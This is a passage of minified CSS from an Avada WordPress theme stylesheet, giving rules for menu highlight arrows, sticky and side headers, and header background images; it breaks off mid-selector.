.fusion-arrow-svg svg{filter:drop-shadow(0 1px 3px rgba(0, 0, 0, .117647))}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-is-sticky .fusion-sticky-menu-only .fusion-arrow-highlight .fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-sticky-shadow .fusion-arrow-highlight .fusion-arrow-highlight .fusion-arrow-svg{box-sizing:content-box;padding-bottom:3px;margin-bottom:-3px}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-dropdown-svg{transform:translateX(-50%) translateY(200%);position:absolute;left:50%;bottom:-10px;z-index:100;filter:drop-shadow(0 -2px 1px rgba(0, 0, 0, .03))}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>.menu-item-has-children fusion-active-link:before,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>.menu-item-has-children:hover:before{position:absolute;background:0 0;width:100%;display:block;content:""}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul .sub-menu .fusion-active-link:before,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul .sub-menu .menu-item-has-children:hover:before{position:absolute;right:-5px;left:-5px;height:100%;background:0 0;width:5px;display:block;content:"";top:0}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul .fusion-dropdown-menu .sub-menu .sub-menu{top:0}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu .fusion-dropdown-menu .sub-menu .sub-menu{margin-left:5px}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu .fusion-dropdown-menu .sub-menu .sub-menu.fusion-switched-side{margin-left:-5px}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu .fusion-dropdown-menu .sub-menu,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu .fusion-megamenu-holder{border-top-width:0}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-left .fusion-main-menu .fusion-dropdown-menu .sub-menu,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-left .fusion-main-menu .fusion-megamenu-holder{top:50%;line-height:1}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-left .fusion-main-menu .menu-item-has-children:hover:before{position:absolute;top:0;background:0 0;height:100%;display:block;content:""}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-left .fusion-main-menu .fusion-dropdown-menu .sub-menu .sub-menu{margin-left:5px;margin-right:5px}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-left .fusion-arrow-svg svg{margin-left:-1px}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-left .fusion-dropdown-svg{transform:translateX(200%) translateY(-50%);position:absolute;top:50%;right:-4px;z-index:100}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-left .fusion-arrow-highlight .fusion-arrow-svg{transform:translateY(-50%);line-height:1;top:50%}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-right .fusion-main-menu .fusion-dropdown-menu>.sub-menu,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-right .fusion-main-menu .fusion-megamenu-wrapper{top:50%;transform:translateY(-50%);line-height:1}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-right .fusion-main-menu .menu-item-has-children:hover:before{position:absolute;top:0;background:0 0;height:100%;display:block;content:""}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-right .fusion-main-menu .fusion-dropdown-menu .sub-menu .sub-menu{margin-left:-5px;margin-right:-5px}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-right .fusion-arrow-svg svg{margin-right:-1px}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-right .fusion-dropdown-svg{transform:translateX(-200%) translateY(-50%);position:absolute;top:50%;left:-5px;z-index:100}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).side-header-right .fusion-arrow-highlight .fusion-arrow-svg{transform:translateY(-50%);line-height:1;top:50%}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).rtl .fusion-main-menu .fusion-dropdown-menu .sub-menu .sub-menu{margin-right:5px}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).rtl .fusion-main-menu .fusion-dropdown-menu .sub-menu .sub-menu.fusion-switched-side{margin-right:-5px}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu .current-menu-ancestor>a.fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu .current-menu-item>a.fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu .current-menu-parent>a.fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu .current_page_item>a.fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li>a.fusion-arrow-highlight:hover .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-main-menu .current-menu-ancestor>a.fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-main-menu .current-menu-item>a.fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-main-menu .current-menu-parent>a.fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-main-menu .current_page_item>a.fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-active-link>a.fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li:hover>a.fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a.fusion-arrow-highlight:hover .fusion-arrow-svg{opacity:1;visibility:visible}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a.fusion-arrow-highlight{overflow:visible!important}.avada-menu-highlight-style-arrow .fusion-main-menu,.avada-menu-highlight-style-arrow .fusion-main-menu .fusion-dropdown-menu{overflow:visible}.avada-menu-highlight-style-arrow.fusion-top-header .fusion-arrow-highlight .fusion-arrow-svg{bottom:calc((var(--menu_arrow_size-height,12px)) * -1)}.avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v2:not(.avada-header-border-color-full-transparent) .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v3:not(.avada-header-border-color-full-transparent) .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v4:not(.avada-header-border-color-full-transparent) .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v5:not(.avada-header-border-color-full-transparent) .fusion-arrow-svg svg{margin-top:-1px;display:block}.avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v2.avada-header-border-color-full-transparent .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v3.avada-header-border-color-full-transparent .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v4.avada-header-border-color-full-transparent .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v5.avada-header-border-color-full-transparent .fusion-arrow-svg svg{margin-top:1px}.avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v2.avada-header-border-color-full-transparent.avada-sticky-shrinkage .fusion-is-sticky .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v3.avada-header-border-color-full-transparent.avada-sticky-shrinkage .fusion-is-sticky .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v4.avada-header-border-color-full-transparent.avada-sticky-shrinkage .fusion-is-sticky .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v5.avada-header-border-color-full-transparent.avada-sticky-shrinkage .fusion-is-sticky .fusion-arrow-svg svg{margin-top:0}.avada-menu-highlight-style-background:not(.fusion-header-layout-v6).fusion-top-header .fusion-logo-link,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul{line-height:1}.avada-menu-highlight-style-background:not(.fusion-header-layout-v6).fusion-body .fusion-wrapper nav.fusion-main-menu>ul.fusion-menu>li.fusion-main-menu-cart>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6).fusion-body .fusion-wrapper nav.fusion-main-menu>ul.fusion-menu>li.fusion-main-menu-search>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6).fusion-body .fusion-wrapper nav.fusion-main-menu>ul.fusion-menu>li.fusion-main-menu-sliding-bar>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6).fusion-body .fusion-wrapper nav.fusion-main-menu>ul.fusion-menu>li.fusion-menu-item-button>a{background-color:transparent}.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li{padding-right:0}.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) #side-header .fusion-main-menu>ul>li{border-right:1px solid transparent}.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li>a{padding-left:calc((var(--header_sticky_nav_padding))/ 2);padding-right:calc((var(--header_sticky_nav_padding))/ 2)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu ul{top:-3px}body.fusion-top-header.avada-sticky-shrinkage .fusion-header-wrapper:not(.fusion-is-sticky) .fusion-main-menu>ul>li>a.fusion-flex-link{line-height:1!important}body.fusion-top-header.avada-sticky-shrinkage .fusion-is-sticky .fusion-main-menu>ul>li>a{display:flex}body.fusion-top-header.avada-sticky-shrinkage .fusion-is-sticky .fusion-main-menu>ul>li>a .fusion-menu-description{display:none}body.fusion-top-header:not(.avada-sticky-shrinkage) .fusion-header-wrapper .fusion-main-menu>ul>li>a.fusion-flex-link{line-height:1!important}body.fusion-top-header:not(.avada-sticky-shrinkage).fusion-header-layout-v6 .avada-menu-highlight-style-arrow .fusion-header{overflow:visible!important}.fusion-main-menu>ul>.fusion-menu-item-button>a:hover{border-color:transparent}.fusion-is-sticky .fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current_page_item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu>ul>li>a:hover>.fusion-megamenu-icon,.fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-main-menu .current_page_item>a>.fusion-megamenu-icon,.fusion-main-menu>ul>li>a:hover>.fusion-megamenu-icon{color:var(--menu_icon_hover_color)}#side-header,#side-header .side-header-background-color,#side-header .side-header-background-image,#side-header .side-header-border{width:var(--side_header_width)}.side-header-left.layout-wide-mode .fusion-footer-parallax.awb-footer-fixed,body.side-header-left #wrapper{margin-left:var(--side_header_width)}.rtl.avada-footer-fx-sticky.side-header-left.layout-boxed-mode #boxed-wrapper #side-header{margin-left:calc((var(--side_header_width))/ -2)}.side-header-left.layout-boxed-mode .fusion-footer-parallax.awb-footer-fixed{padding-left:var(--side_header_width)}.header_border_color_stroke{stroke:var(--header_border_color)}#side-header .fusion-main-menu>ul>li>a,.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-mobile-menu-sep,.fusion-secondary-header,.fusion-secondary-main-menu{border-bottom-color:var(--header_border_color)}#side-header .fusion-main-menu>ul>li>a,#side-header .fusion-secondary-menu-search-inner,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:var(--header_border_color)}.side-header-right.layout-wide-mode .fusion-footer-parallax.awb-footer-fixed,body.side-header-right #wrapper{margin-right:var(--side_header_width)}#side-header .fusion-main-menu>ul>li>a,#side-header .side-header-content,.fusion-header-wrapper .fusion-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.fusion-header .fusion-row,.side-header-wrapper{padding-top:var(--header_padding-top);padding-bottom:var(--header_padding-bottom)}.side-header-left .fusion-main-menu>ul>li>a>.fusion-caret{right:var(--header_padding-right)}.side-header-right .fusion-main-menu>ul>li>a>.fusion-caret{left:var(--header_padding-left)}.avada-header-shadow-no .fusion-is-sticky:after,.avada-header-shadow-no .fusion-is-sticky:before{display:none}.layout-wide-mode.avada-has-pagetitle-100-width.avada-has-header-100-width .fusion-page-title-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.layout-wide-mode.avada-has-header-100-width .fusion-header-wrapper .fusion-row{max-width:100%}.avada-header-color-not-opaque .avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v4:not(.avada-header-border-color-full-transparent) .fusion-arrow-svg svg,.avada-header-color-not-opaque .avada-menu-highlight-style-arrow.fusion-top-header.fusion-header-layout-v5:not(.avada-header-border-color-full-transparent) .fusion-arrow-svg svg{margin-top:-1px;display:block}body:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-main-menu>ul>li:not(:last-child){padding-right:var(--header_sticky_nav_padding)}.rtl .fusion-is-sticky .fusion-header-v1 .fusion-main-menu>ul>li,.rtl .fusion-is-sticky .fusion-header-v2 .fusion-main-menu>ul>li,.rtl .fusion-is-sticky .fusion-header-v3 .fusion-main-menu>ul>li,.rtl .fusion-is-sticky .fusion-header-v7 .fusion-main-menu>ul>li{padding-left:var(--header_sticky_nav_padding)}.rtl:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-main-menu>ul>li:not(:first-child){padding-left:var(--header_sticky_nav_padding)}.avada-responsive.avada-has-logo-background.fusion-top-header.fusion-header-layout-v7:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-header .fusion-logo-background{margin-right:var(--header_sticky_nav_padding)}.avada-menu-icon-position-left.avada-sticky-shrinkage .fusion-is-sticky .fusion-main-menu>ul>li>a>.fusion-megamenu-icon,.avada-menu-icon-position-right.avada-sticky-shrinkage .fusion-is-sticky .fusion-main-menu>ul>li>a>.fusion-megamenu-icon{font-size:var(--header_sticky_nav_font_size)}.avada-menu-icon-position-bottom.avada-sticky-shrinkage .fusion-is-sticky .fusion-main-menu>ul>li>a .fusion-megamenu-icon,.avada-menu-icon-position-top.avada-sticky-shrinkage .fusion-is-sticky .fusion-main-menu>ul>li>a .fusion-megamenu-icon{display:none}.avada-menu-icon-position-bottom:not(.fusion-top-header) .fusion-main-menu .fusion-flex-link,.avada-menu-icon-position-top:not(.fusion-top-header) .fusion-main-menu .fusion-flex-link{line-height:1}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-left #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-left #side-header .fusion-main-menu>ul>li.current-menu-item>a,.avada-menu-highlight-style-bottombar:not(.fusion-header-layout-v6).side-header-left #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.avada-menu-highlight-style-bottombar:not(.fusion-header-layout-v6).side-header-left #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-width:var(--nav_highlight_border)}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-right #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-right #side-header .fusion-main-menu>ul>li.current-menu-item>a,.avada-menu-highlight-style-bottombar:not(.fusion-header-layout-v6).side-header-right #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.avada-menu-highlight-style-bottombar:not(.fusion-header-layout-v6).side-header-right #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-left-width:var(--nav_highlight_border)}.side-header .side-header .fusion-footer-parallax,.side-header .side-header-background-color{background-color:var(--header_bg_color)}.avada-html-is-archive .side-header .side-header .fusion-footer-parallax,.avada-html-is-archive .side-header .side-header-background-color{background-color:var(--archive_header_bg_color,var(--header_bg_color))}.fusion-top-header .fusion-header{background-color:var(--header_bg_color)}.avada-html-is-archive .fusion-top-header .fusion-header{background-color:var(--archive_header_bg_color,var(--header_bg_color))}.fusion-arrow-svg path{fill:var(--header_bg_color)}.avada-html-is-archive .fusion-arrow-svg path{fill:var(--archive_header_bg_color,var(--header_bg_color))}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image .side-header-background-image{background-image:var(--header_bg_image);background-repeat:var(--header_bg_repeat)}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.avada-header-bg-no-repeat .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.avada-header-bg-no-repeat .side-header-background-image,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.avada-header-bg-repeat-y .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.avada-header-bg-repeat-y .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.avada-header-bg-no-repeat .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.avada-header-bg-no-repeat .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.avada-header-bg-repeat-y .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.avada-header-bg-repeat-y .side-header-background-image{background-position:center center}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.avada-has-header-bg-full .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.avada-has-header-bg-full .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.avada-has-header-bg-full .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.avada-has-header-bg-full .side-header-background-image{background-position:center center;background-size:cover}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.avada-has-header-bg-parallax.fusion-top-header .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.avada-has-header-bg-parallax.fusion-top-header .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.avada-has-header-bg-parallax.fusion-top-header .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.avada-has-header-bg-parallax.fusion-top-header .side-header-background-image{background-position:top center;background-attachment:fixed}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque .fusion-header-wrapper .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque .fusion-is-sticky.fusion-header-wrapper,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque .fusion-header-wrapper .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque .fusion-is-sticky.fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque .fusion-header-wrapper .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque .fusion-is-sticky.fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque .fusion-header-wrapper .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque .fusion-is-sticky.fusion-header-wrapper{background-image:none;background-color:transparent}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque .fusion-header-wrapper,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque .fusion-is-sticky .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque .fusion-header-wrapper,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque .fusion-is-sticky .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque .fusion-is-sticky .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque .fusion-is-sticky .fusion-header{background-image:var(--header_bg_image)}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-no-repeat .fusion-header-wrapper,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-repeat-y .fusion-header-wrapper,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-no-repeat .fusion-header-wrapper,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-repeat-y .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-no-repeat .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-repeat-y .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-no-repeat .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-repeat-y .fusion-header-wrapper{background-position:center center}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-no-repeat .fusion-is-sticky .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-repeat-y .fusion-is-sticky .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-no-repeat .fusion-is-sticky .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-repeat-y .fusion-is-sticky .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-no-repeat .fusion-is-sticky .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-repeat-y .fusion-is-sticky .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-no-repeat .fusion-is-sticky .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-header-bg-repeat-y .fusion-is-sticky .fusion-header{background-position:50% calc(50% - var(--top-bar-height))}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque .fusion-header-wrapper,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque .fusion-header-wrapper{background-repeat:var(--header_bg_repeat)}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-header-wrapper,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-is-sticky .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-header-wrapper,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-is-sticky .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-is-sticky .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-is-sticky .fusion-header{background-attachment:scroll;background-size:cover}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-header-wrapper,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-header-wrapper{background-position:center center}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-is-sticky .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-is-sticky .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-is-sticky .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-full .fusion-is-sticky .fusion-header{background-position:50% calc(50% - var(--top-bar-height))}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-parallax .fusion-header-wrapper,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-parallax .fusion-is-sticky .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-parallax .fusion-header-wrapper,html:not(.avada-header-color-not-opaque) 